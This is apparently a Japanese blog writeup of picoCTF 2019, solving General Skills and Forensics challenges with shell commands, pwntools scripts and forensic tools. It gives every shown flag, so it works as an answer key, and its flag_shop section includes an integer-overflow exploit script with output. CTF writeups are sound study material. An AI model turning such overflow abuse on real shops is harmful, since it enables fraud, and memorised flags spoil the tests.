picoCTF 2019 Writeup

- picoCTF 2019 について

- picoCTF 2019 Writeup(101問)

- General Skills

- The Factory's Secret - Points: 1

- 2Warm - Points: 50

- Lets Warm Up - Points: 50

- Warmed Up - Points: 50

- Bases - Points: 100

- First Grep - Points: 100

- Resources - Points: 100

- strings it - Points: 100

- what's a net cat? - Points: 100

- Based - Points: 200

- First Grep: Part II - Points: 200

- plumbing - Points: 200

- whats-the-difference - Points: 200

- where-is-the-file - Points: 200

- flag_shop - Points: 300

- mus1c - Points: 300

- 1_wanna_b3_a_r0ck5tar - Points: 350

- Forensics

- Glory of the Garden - Points: 50

- unzip - Points: 50

- So Meta - Points: 150

- What Lies Within - Points: 150

- extensions - Points: 150

- shark on wire 1 - Points: 150

- WhitePages - Points: 250

- c0rrupt - Points: 250

- like1000 - Points: 250

- m00nwalk - Points: 250

- Investigative Reversing 0 - Points: 300

- m00nwalk2 - Points: 300

- shark on wire 2 - Points: 300

- Investigative Reversing 1 - Points: 350

- Investigative Reversing 2 - Points: 350

- WebNet0 - Points: 350

- pastaAAA - Points: 350

- Investigative Reversing 3 - Points: 400

- Investigative Reversing 4 - Points: 400

- B1g_Mac - Points: 500

- Web Exploitation

- Insp3ct0r - Points: 50

- dont-use-client-side - Points: 100

- logon - Points: 100

- where are the robots - Points: 100

- Client-side-again - Points: 200

- Open-to-admins - Points: 200

- picobrowser - Points: 200

- Irish-Name-Repo 1 - Points: 300

- Irish-Name-Repo 2 - Points: 350

- Empire1 - Points: 400

- Irish-Name-Repo 3 - Points: 400

- JaWT Scratchpad - Points: 400

- Java Script Kiddie - Points: 400

- Empire2 - Points: 450

- Java Script Kiddie 2 - Points: 450

- cereal hacker 1 - Points: 450

- Empire3 - Points: 500

- cereal hacker 2 - Points: 500

- Cryptography

- The Numbers - Points: 50

- 13 - Points: 100

- Easy1 - Points: 100

- caesar - Points: 100

- Flags - Points: 200

- Mr-Worldwide - Points: 200

- Tapping - Points: 200

- la cifra de - Points: 200

- rsa-pop-quiz - Points: 200

- miniRSA - Points: 300

- waves over lambda - Points: 300

- b00tl3gRSA2 - Points: 400

- b00tl3gRSA3 - Points: 450

- john_pollard - Points: 500

- Binary Exploitation

- Reverse Engineering

- vault-door-training - Points: 50

- vault-door-1 - Points: 100

- asm1 - Points: 200

- vault-door-3 - Points: 200

- asm2 - Points: 250

- vault-door-4 - Points: 250

- asm3 - Points: 300

- droids0 - Points: 300

- reverse_cipher - Points: 300

- vault-door-5 - Points: 300

- droids2 - Points: 400

- vault-door-6 - Points: 350

- B1ll_Gat35 - Points: 400



- Need For Speed - Points: 400

- Time's Up - Points: 400

- asm4 - Points: 400

- droids2 - Points: 400

- vault-door-7 - Points: 400

- droids3 - Points: 450

- Time's Up, Again! - Points: 450

- vault-door-8 - Points: 450

- Forky - Points: 500

- droids4 - Points: 500

- General Skills

picoCTF 2019 について

picoCTF 2019が開催されました。

2019年9月28日午前2時~2019年10月12日午前2時(2週間)

picoCTFは、中高生向けのCTF大会だそうです。中高生対象ということもあり、難易度低めのCTFになります。 ただし、問題数が異様に多く、100問以上出題されます。 問題を解いていくと、新たな問題がどんどん追加されていくシステムのようです。





難易度が低めのCTFということで、今回は1人で参加しました。 結果は、135/15817位で26201点でした。 今回、101問解きましたが、まだ解けていない問題が10問程度あります。Pwn系があまり解けていないので、まだ未公開となっている問題もありそうです。

picoCTFは、ちゃんと段階を踏みながら徐々に難しい問題に挑戦していけるので、CTFに慣れていない方が参加すると勉強になりそうだなと感じました。 私も、まだPwn系があまり解けないので、他の方のWriteupを見て復習したいと思います。 picoCTFは、競技終了後も1年間サーバが維持されるそうなので、まだ参加されていない方はぜひ解いてみてください。

picoCTF 2019 Writeup(101問)

今回は、問題数が多いので雑に解説をしていきます。

General Skills

The Factory's Secret - Points: 1



There appear to be some mysterious glyphs hidden inside this abandoned factory... I wonder what would happen if you collected them all?

各部屋にQRコードの断片のようなアイテムが散らばっています。それらをすべて集めると、1つのQRコードが表示されました。

QRコードを読み取ると、 password: xmfv53uqkf621gakvh502gxfu1g78glds と出てきました。

最初の部屋のPCにパスワードを入れると、2人の会話ログのようなものが表示されました。

会話を読んでみると、「zerozerozerozeroはどう?いいね。」と言っている会話が確認できます。 試しに picoCTF{zerozerozerozero} でフラグを投入してみると、正解になりました。

picoCTF{zerozerozerozero}

2Warm - Points: 50

Can you convert the number 42 (base 10) to binary (base 2)?

10進数の42を2進数に変換すると、101010となります。

picoCTF{101010}

Lets Warm Up - Points: 50

If I told you a word started with 0x70 in hexadecimal, what would it start with in ASCII?

0x70をアスキーコードに変換すると、pとなります。

picoCTF{p}

Warmed Up - Points: 50

What is 0x3D (base 16) in decimal (base 10).

0x3Dを10進数に変換すると、61になります。

picoCTF{61}

Bases - Points: 100

What does this bDNhcm5fdGgzX3IwcDM1 mean? I think it has something to do with bases.

Base64デコードすると、フラグが取得できました。

picoCTF{l3arn_th3_r0p35}

First Grep - Points: 100

Can you find the flag in file? This would be really tedious to look through manually, something tells me there is a better way. You can also find the file in /problems/first-grep_6_c2319e8af66fa6bec197edc733dd52dd on the shell server.

ファイルを開いて、picoCTFで検索するとフラグが書いてありました。

picoCTF{grep_is_good_to_find_things_cdb327ab}

Resources - Points: 100

We put together a bunch of resources to help you out on our website! If you go over there, you might even find a flag! https://picoctf.com/resources (link)

https://picoctf.com/resources にアクセスすると、フラグが書かれていました。

picoCTF{r3source_pag3_f1ag}

strings it - Points: 100

Can you find the flag in file without running it? You can also find the file in /problems/strings-it_3_8386a6aa560aecfba03c0c6a550b5c51 on the shell server.

タイトル通りstringsをすると、フラグが確認できました。

$ cd /problems/strings-it_3_8386a6aa560aecfba03c0c6a550b5c51

$ ls

strings

$ strings ./strings | grep picoCTF

picoCTF{5tRIng5_1T_c7fff9e5}

picoCTF{5tRIng5_1T_c7fff9e5}

what's a net cat? - Points: 100

Using netcat (nc) is going to be pretty important. Can you connect to 2019shell1.picoctf.com at port 4158 to get the flag?

netcat で 2019shell1.picoctf.com:4158 に接続すると、フラグが表示されました。

$ nc 2019shell1.picoctf.com 4158

You're on your way to becoming the net cat master

picoCTF{nEtCat_Mast3ry_700da9c7}

picoCTF{nEtCat_Mast3ry_700da9c7}

Based - Points: 200

To get truly 1337, you must understand different data encodings, such as hexadecimal or binary. Can you get the flag from this program to prove you are on the way to becoming 1337? Connect with nc 2019shell1.picoctf.com 31615.

netcat で 2019shell1.picoctf.com:31615 に接続する以下の3つの問題が表示されました。

- ある単語の文字を2進数に変換した値

- ある単語の文字を8進数に変換した値

- ある単語の文字を16進数に変換した値

それぞれを変換して、自動で入力させるスクリプトを作成しました。

from pwn import * def convert(enc_word, base): dec_word = "" for chr_bin in enc_word: dec_word += chr(int(chr_bin, base)) return dec_word def solve_base_2(p): p.readuntil("Please give the ") enc_word = p.readuntil(" as").decode("utf-8").split(" ")[:-1] log.info("enc_word: {}".format(enc_word)) dec_word = convert(enc_word, 2) log.info("dec_word: {}".format(dec_word)) p.sendlineafter("Input:", dec_word) def solve_base_8(p): p.readuntil("Please give me the ") enc_word = p.readuntil(" as").decode("utf-8").split(" ")[:-1] log.info("enc_word: {}".format(enc_word)) dec_word = convert(enc_word, 8) log.info("dec_word: {}".format(dec_word)) p.sendlineafter("Input:", dec_word) def solve_base_16(p): p.readuntil("Please give me the ") s = p.readuntil(" as").decode("utf-8").split(" ")[0] enc_word = [s[i: i+2] for i in range(0, len(s), 2)] log.info("enc_word: {}".format(enc_word)) dec_word = convert(enc_word, 16) log.info("dec_word: {}".format(dec_word)) p.sendlineafter("Input:", dec_word) def main(): context(arch="i386", os="linux") p = remote("2019shell1.picoctf.com", 31615) solve_base_2(p) solve_base_8(p) solve_base_16(p) p.interactive() if __name__ == "__main__": main()

実行すると、フラグを取得することができました。

$ python solve.py

[+] Opening connection to 2019shell1.picoctf.com on port 31615: Done

[*] enc_word: ['01101100', '01101001', '01101101', '01100101']

[*] dec_word: lime

[*] enc_word: ['164', '145', '163', '164']

[*] dec_word: test

[*] enc_word: ['74', '61', '62', '6c', '65']

[*] dec_word: table

[*] Switching to interactive mode

You've beaten the challenge

Flag: picoCTF{learning_about_converting_values_502ff297}

picoCTF{learning_about_converting_values_502ff297}

First Grep: Part II - Points: 200

Can you find the flag in /problems/first-grep--part-ii_3_b4bf3244c2886de1566a28c1b5a465ae/files on the shell server? Remember to use grep.

指定されたディレクトリに移動すると、大量のディレクトリとファイルが用意されていました。

$ cd /problems/first-grep--part-ii_3_b4bf3244c2886de1566a28c1b5a465ae/files $ ls -la total 52 drwxr-xr-x 13 root root 4096 Sep 28 22:01 . drwxr-xr-x 3 root root 4096 Sep 28 22:01 .. drwxr-xr-x 2 root root 4096 Sep 28 22:01 files0 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files1 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files10 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files2 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files3 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files4 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files5 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files6 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files7 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files8 drwxr-xr-x 2 root root 4096 Sep 28 22:01 files9 $ ls -la files0/ total 232 drwxr-xr-x 2 root root 4096 Sep 28 22:01 . drwxr-xr-x 13 root root 4096 Sep 28 22:01 .. -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file0 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file1 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file10 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file11 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file12 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file13 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file14 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file15 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file16 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file17 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file18 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file19 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file2 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file20 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file21 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file22 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file23 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file24 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file25 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file26 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file27 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file3 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file4 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file5 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file6 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file7 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file8 -rw-rw-r-- 1 hacksports hacksports 7639 Sep 28 21:59 file9

findコマンドでファイルを指定し、grepでpicoCTFという文字列を抽出すると、フラグを取得することができました。

$ find . -name "file*" -type f | xargs grep picoCTF

./files2/file5:picoCTF{grep_r_to_find_this_3675d798}

picoCTF{grep_r_to_find_this_3675d798}

plumbing - Points: 200

Sometimes you need to handle process data outside of a file. Can you find a way to keep the output from this program and search for the flag? Connect to 2019shell1.picoctf.com 63345.

netcat で 2019shell1.picoctf.com:63345 に接続すると、大量の文字が表示されました。 パイプラインで繋いで、grepするとフラグが表示されました。

$ nc 2019shell1.picoctf.com 63345 | grep picoCTF

picoCTF{digital_plumb3r_4e7a5813}

picoCTF{digital_plumb3r_4e7a5813}

whats-the-difference - Points: 200

Can you spot the difference? kitters cattos. They are also available at /problems/whats-the-difference_0_00862749a2aeb45993f36cc9cf98a47a on the shell server

以下のようなコマンドでdiffを取ってみると、差分になっている文字列がフラグとなっていました。 1とlの違いが分かりにくいので注意する。

$ hexdump -C kitters.jpg > kitters.txt $ hexdump -C cattos.jpg > cattos.txt $ colordiff kitters.txt cattos.txt | grep -v "\-\-\-"

picoCTF{th3yr3_a5_d1ff3r3nt_4s_bu773r_4nd_j311y_aslkjfdsalkfslkflkjdsfdszmz10548}

where-is-the-file - Points: 200

I've used a super secret mind trick to hide this file. Maybe something lies in /problems/where-is-the-file_3_19c1a7766ac2747c446eb9666a9b4fb4.

指定されたディレクトリに移動すると、隠しファイルが用意されていました。

$ cd /problems/where-is-the-file_3_19c1a7766ac2747c446eb9666a9b4fb4

$ ls -la

total 80

drwxr-xr-x 2 root root 4096 Sep 28 22:05 .

drwxr-x--x 684 root root 69632 Sep 30 22:25 ..

-rw-rw-r-- 1 hacksports hacksports 39 Sep 28 22:05 .cant_see_me

$ cat .cant_see_me

picoCTF{w3ll_that_d1dnt_w0RK_f28cde66}

picoCTF{w3ll_that_d1dnt_w0RK_f28cde66}

flag_shop - Points: 300

There's a flag shop selling stuff, can you buy a flag? Source. Connect with nc 2019shell1.picoctf.com 25858.

netcatで2019shell1.picoctf.com:25858 に接続すると、ショップが出てきます。 フラグを買うには、100000円必要なようです。 何か買うときに整数オーバフローさせると、自分の所持金を増やすことができます。

以下のスクリプトを実行すると、フラグが取得できます。

from pwn import * def main(): p = remote("2019shell1.picoctf.com", 25858) balance = 1100 while balance < 100000: p.sendlineafter("Enter a menu selection", str(2)) p.sendlineafter("2. 1337 Flag", str(1)) p.sendlineafter("These knockoff Flags cost 900 each, enter desired quantity", str(0x7fffffff)) p.readuntil("Your current balance after transaction: ") read_data = p.readuntil("\n").decode("utf-8").strip() balance = int(read_data) log.info("balance: {}".format(balance)) p.sendlineafter("Enter a menu selection", str(2)) p.sendlineafter("2. 1337 Flag", str(2)) p.sendlineafter("Enter 1 to buy one", str(1)) p.interactive() if __name__ == "__main__": main()

$ python solve.py

[+] Opening connection to 2019shell1.picoctf.com on port 25858: Done

[*] balance: 2000

[*] balance: 2900

省略

[*] balance: 99200

[*] balance: 100100

[*] Switching to interactive mode

YOUR FLAG IS: picoCTF{m0n3y_bag5_325fcd2e}

Welcome to the flag exchange

We sell flags

1. Check Account Balance

2. Buy Flags

3. Exit

Enter a menu selection

[*] Got EOF while reading in interactive

picoCTF{m0n3y_bag5_325fcd2e}

mus1c - Points: 300

I wrote you a song. Put it in the picoCTF{} flag format

色々調べていると、Rockstar言語と呼ばれるプログラミング言語があるらしいということを知りました。 今回は、KaiserRubyというツールを使って実行させました。

$ gem install kaiser-ruby pry $ kaiser-ruby execute lyrics.txt 114 114 114 111 99 107 110 114 110 48 49 49 51 114

上記の実行結果の数値を10進数として文字に変換すると、rrrocknrn0113r となりました。

picoCTF{rrrocknrn0113r}

1_wanna_b3_a_r0ck5tar - Points: 350

I wrote you another song. Put the flag in the picoCTF{} flag format

mus1cという問題と同様にRockstar言語と呼ばれるプログラミング言語で書かれているようです。 今回も、KaiserRubyというツールを使いました。

実行はできなかったので、rubyへの変換を行いました。

$ kaiser-ruby transpile lyrics.txt

@rocknroll = true

@silence = false

@a_guitar = 19

@tommy = 44

@music = 160

print '> '

__input = $stdin.gets.chomp

@the_music = Float(__input) rescue __input

if @the_music == @a_guitar

puts ("Keep on rocking!").to_s

print '> '

__input = $stdin.gets.chomp

@the_rhythm = Float(__input) rescue __input

if @the_rhythm - @music == nil

@tommy = 66

puts (@tommy).to_s

@music = 79

@jamming = 78

puts (@music).to_s

puts (@jamming).to_s

@tommy = 74

puts (@tommy).to_s

@tommy = 79

puts (@tommy).to_s

@rock = 86

puts (@rock).to_s

@tommy = 73

puts (@tommy).to_s

break

puts ("Bring on the rock!").to_s

else

break

end

end

putsで1文字ずつ出力している処理があります。

66 79 78 74 79 86 73 を文字に変換すると、BONJOVI になります。

picoCTF{BONJOVI}

Forensics

Glory of the Garden - Points: 50

This garden contains more than it seems. You can also find the file in /problems/glory-of-the-garden_0_25ece79ae00914856938a4b19d0e31af on the shell server.

画像をダウンロードし、stringsを使って文字列を抽出すると、フラグが出てきました。

picoCTF{more_than_m33ts_the_3y3f089EdF0}

unzip - Points: 50

Can you unzip this file and get the flag?

zipファイルを展開すると、フラグの画像が表示されました。

picoCTF{unz1pp1ng_1s_3a5y}

So Meta - Points: 150

Find the flag in this picture. You can also find the file in /problems/so-meta_1_ab9d99603935344b81d7f07973e70155.

画像をダウンロードし、stringsを使って文字列を抽出すると、フラグが出てきました。

picoCTF{s0_m3ta_368a0341}

What Lies Within - Points: 150

Theres something in the building. Can you retrieve the flag?

zstegというツールを使うと、フラグが取得できました。

$ zsteg -a buildings.png

b1,r,lsb,xy .. text: "^5>R5YZrG"

b1,rgb,lsb,xy .. text: "picoCTF{h1d1ng_1n_th3_b1t5}"

b1,abgr,msb,xy .. file: PGP\011Secret Sub-key -

b2,b,lsb,xy .. text: "XuH}p#8Iy="

b3,abgr,msb,xy .. text: "t@Wp-_tH_v\r"zsteg -a

省略

picoCTF{h1d1ng_1n_th3_b1t5}

extensions - Points: 150

This is a really weird text file TXT? Can you find the flag?

fileコマンドで形式を確認すると、PNG形式になっていました。 拡張子をpngに変換して、画像として表示するとフラグが確認できました。

$ file flag.txt flag.txt: PNG image data, 1697 x 608, 8-bit/color RGB, non-interlaced $ mv flag.txt flag.png

picoCTF{now_you_know_about_extensions}

shark on wire 1 - Points: 150

We found this packet capture. Recover the flag. You can also find the file in /problems/shark-on-wire-1_0_13d709ec13952807e477ba1b5404e620.

以下の手順でフラグが確認できました。

- 統計→対話→IPv4タブを選択する。

- 一番上の「10.0.0.2⇔10.0.0.12」を右クリックする。

- フィルタとして適用→選択済み→A⇔Bを選択する。

- 適当なパケットを右クリックする。

- 追跡→UDPストリームを選択する。

picoCTF{StaT31355_636f6e6e}

WhitePages - Points: 250

I stopped using YellowPages and moved onto WhitePages... but the page they gave me is all blank!

バイナリエディタで見てみると、\xe2\x80\x83 と \x20 の2つのパターンが見えます。

\x20は、アスキーコードの半角スペースを表しています。\xe2\x80\x83についてググってみると、「Unicode Character 'EM SPACE' (U+2003)」だと分かりました。

\x20 を 1 、\xe2\x80\x83 を 0 に変換して、文字列変換すると、メッセージが出てきました。

picoCTF

SEE PUBLIC RECORDS & BACKGROUND REPORT

5000 Forbes Ave, Pittsburgh, PA 15213

picoCTF{not_all_spaces_are_created_equal_178d720252af1af29369e154eca23a95}

picoCTF{not_all_spaces_are_created_equal_178d720252af1af29369e154eca23a95}

c0rrupt - Points: 250

We found this file. Recover the flag. You can also find the file in /problems/c0rrupt_0_1fcad1344c25a122a00721e4af86de13.

バイナリエディタで開いて、以下の項目を修正します。

00000000 89 65 4e 34 0d 0a b0 aa 00 00 00 0d 43 22 44 52 |.eN4..°ª....C"DR| ↓ 00000000 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 |.PNG........IHDR|

00000050 52 24 f0 aa aa ff a5 ab 44 45 54 78 5e ec bd 3f |R$ðªªÿ¥«DETx^ì½?| ↓ 00000050 52 24 f0 aa aa ff a5 49 44 41 54 78 5e ec bd 3f |R$ðªªÿ¥IDATx^ì½?|

修正したPNGファイルを開くと、フラグが書かれていました。

picoCTF{c0rrupt10n_1847995}

like1000 - Points: 250

This .tar file got tarred alot. Also available at /problems/like1000_0_369bbdba2af17750ddf10cc415672f1c.

1000.tar というファイルが渡されました。展開すると、999.tarが出てきました。 どうやら、1000回、tarでアーカイブ化されているようです。 すべて展開するためのスクリプトを作成しました。

#!/bin/bash

for ((i = 1000; i >= 1; i--))

do

tar xf $i.tar

done

実行すると、flag.pngが出てきました。

$ chmod +x solve.sh $ ./solve.sh $ ls -la | grep -v tar total 5016056 drwxr-xr-x 2 root root 28672 Oct 1 16:59 . drwxr-xr-x 3 root root 4096 Oct 1 16:56 .. -rw-r--r-- 1 1000 1000 27 Aug 5 01:29 filler.txt -rwxrw-rw- 1 1000 1000 13114 Aug 5 01:57 flag.png -rwxr-xr-x 1 root root 68 Oct 1 16:58 solve.sh

flag.png を開くとフラグが書かれていました。

picoCTF{l0t5_0f_TAR5}





m00nwalk - Points: 250

Decode this message from the moon. You can also find the file in /problems/m00nwalk_3_03dab5f4d1deab675e80ee603fb02236.

アマチュア無線の画像通信で使用されるSSTV(Slow Scan TV)と呼ばれる形式の音声ファイルのようです。 ルナ3号(ソビエト連邦の無人月探査機)もSSTVを使用して画像の送信を行っていたようです。

以下のツールを使って、音声を画像にデコードしました。

RX optionを Scottie 1 にして録音すると、以下のような画像が出力されました。

※ ノイズが少なくはっきりとした音で録音できる環境でないと、画質が荒くなってしまうので注意してください。

picoCTF{beep_boop_im_in_space}

